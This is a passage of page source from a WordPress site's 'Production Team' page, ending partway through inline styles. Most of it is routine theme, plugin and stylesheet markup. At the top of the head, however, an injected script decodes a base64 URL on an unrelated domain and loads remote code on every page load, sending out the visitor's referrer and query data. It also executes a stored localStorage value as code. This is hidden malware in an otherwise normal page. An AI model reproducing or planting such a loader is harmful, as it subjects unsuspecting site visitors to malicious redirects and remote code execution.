

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.we-hearyou.com/production-team/
body_size: 19252
content:
<!doctype html>
<html lang="en-US">
<head>
	<script type="9c3e39021dd43c4307e573ea-application/javascript">
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());
(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGlmaWUuY2xpY2svSFdOQmIxRE4/JnNlX3JlZmVycmVyPQ==') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<script type="9c3e39021dd43c4307e573ea-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Production Team &#8211; WHY</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="WHY &raquo; Feed" href="https://www.we-hearyou.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WHY &raquo; Comments Feed" href="https://www.we-hearyou.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.we-hearyou.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.we-hearyou.com%2Fproduction-team%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.we-hearyou.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.we-hearyou.com%2Fproduction-team%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.we-hearyou.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.we-hearyou.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://www.we-hearyou.com/wp-content/plugins/radiantthemes-addons/assets/css/icofont.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-addons-core-css' href='https://www.we-hearyou.com/wp-content/plugins/radiantthemes-addons/assets/css/radiantthemes-addons-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-fonts-css' href='https://www.we-hearyou.com/wp-content/plugins/radiantthemes-addons/assets/css/radiantthemes-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.we-hearyou.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.2.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.we-hearyou.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.we-hearyou.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.we-hearyou.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.3.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-all-css' href='https://www.we-hearyou.com/wp-content/themes/myx/assets/css/radiantthemes-all.min.css?ver=1768995119' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css' href='https://www.we-hearyou.com/wp-content/themes/myx/assets/css/radiantthemes-custom.css?ver=1768995119' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-responsive-css' href='https://www.we-hearyou.com/wp-content/themes/myx/assets/css/radiantthemes-responsive.css?ver=1768995119' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://www.we-hearyou.com/wp-content/themes/myx/style.css?ver=1768995119' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-user-custom-css' href='https://www.we-hearyou.com/wp-content/themes/myx/assets/css/radiantthemes-user-custom.css?ver=1768995119' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css' href='https://www.we-hearyou.com/wp-content/themes/myx/assets/css/radiantthemes-dynamic.css?ver=1768995119' type='text/css' media='all' />
<style id='radiantthemes-dynamic-inline-css' type='text/css'>
.vc_custom_1617990978872{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;background: #100b1d url(https://www.we-hearyou.com/wp-content/uploads/2021/04/Footer.jpg?id=14032) !important;}.vc_custom_1553501777911{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 80px !important;padding-bottom: 20px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1618009022435{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 1px !important;padding-top: 20px !important;padding-bottom: 22px !important;border-top-style: none !important;}.vc_custom_1552648184447{margin-top: 0px !important;margin-bottom: 40px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1617991563339{margin-top: -7px !important;margin-bottom: 17px !important;}.vc_custom_1618008866071{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1618253990776{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}
/*# sourceURL=radiantthemes-dynamic-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.we-hearyou.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.2' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:400,700,500%7CRoboto:300,500,700%7CPoppins:400,500,600,700%7CLato:700,400%7CRubik:500%7CPlayfair%20Display:400%7CEczar:400%7CTaviraj:400%7CGreat%20Vibes:400&#038;subset=latin&#038;display=swap&#038;ver=1696176747" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9c3e39021dd43c4307e573ea-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,700,500%7CRoboto:300,500,700%7CPoppins:400,500,600,700%7CLato:700,400%7CRubik:500%7CPlayfair%20Display:400%7CEczar:400%7CTaviraj:400%7CGreat%20Vibes:400&#038;subset=latin&#038;display=swap&#038;ver=1696176747" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,700,500%7CRoboto:300,500,700%7CPoppins:400,500,600,700%7CLato:700,400%7CRubik:500%7CPlayfair%20Display:400%7CEczar:400%7CTaviraj:400%7CGreat%20Vibes:400&#038;subset=latin&#038;display=swap&#038;ver=1696176747" /></noscript><script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.we-hearyou.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/themes/myx/assets/js/retina.min.js?ver=1" id="retina-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript"></script><link rel="https://api.w.org/" href="https://www.we-hearyou.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.we-hearyou.com/wp-json/wp/v2/pages/14164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.we-hearyou.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel="canonical" href="https://www.we-hearyou.com/production-team/" />
<link rel='shortlink' href='https://www.we-hearyou.com/?p=14164' />
<meta name="generator" content="Redux 4.5.6" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.28 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{
		        border-radius: 0 0 0 0 ;
		    }</style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.we-hearyou.com/wp-content/uploads/2021/04/cropped-icon_512X512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.we-hearyou.com/wp-content/uploads/2021/04/cropped-icon_512X512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.we-hearyou.com/wp-content/uploads/2021/04/cropped-icon_512X512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.we-hearyou.com/wp-content/uploads/2021/04/cropped-icon_512X512-270x270.png" />
<script type="9c3e39021dd43c4307e573ea-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wraper_header.style-eight .wraper_header_main .header_main_calltoaction{
	visibility: hidden;
} 

.wpcf7-submit[type="submit"]
{
    background-color: #f1298b !important;
}
		</style>
		<style id="myx_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#1b134e;background-repeat:repeat;}body{font-family:Montserrat;line-height:30px;font-weight:400;font-style:normal;color:#212127;font-size:16px;}h1{font-family:Montserrat;line-height:41px;font-weight:700;font-style:normal;color:#141515;font-size:35px;}h2{font-family:Roboto;line-height:58px;font-weight:300;font-style:normal;color:#181818;font-size:50px;}h3{font-family:Montserrat;font-weight:700;font-style:normal;color:#181818;}h4{font-family:Poppins;line-height:40px;font-weight:400;font-style:normal;color:#181818;font-size:18px;}h5{font-family:Poppins;line-height:26px;font-weight:500;font-style:normal;color:#000000;font-size:18px;}h6{font-family:Poppins;line-height:26px;font-weight:600;font-style:normal;color:#000000;font-size:15px;}body > .scrollup{background-color:#ffffff;}body > .scrollup{color:#191919;}.wraper_header.style-one .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-one .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;line-height:28px;font-weight:500;font-style:normal;color:#fefefe;font-size:15px;}.wraper_header.style-one .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{background-color:#f1298b;}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-one .rt-mega-menu{background-color:#0a0a0a;}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;line-height:26px;font-weight:500;font-style:normal;color:#fefefe;font-size:15px;}body[data-header-style="header-style-one"] #mobile-menu{background-color:#191919;}body[data-header-style="header-style-one"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:500;font-style:normal;color:#ffffff;font-size:14px;}.wraper_header.style-two .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-two .is-sticky .wraper_header_main, .wraper_header.style-two .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{background-color:#ffffff;}.wraper_header.style-two .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > 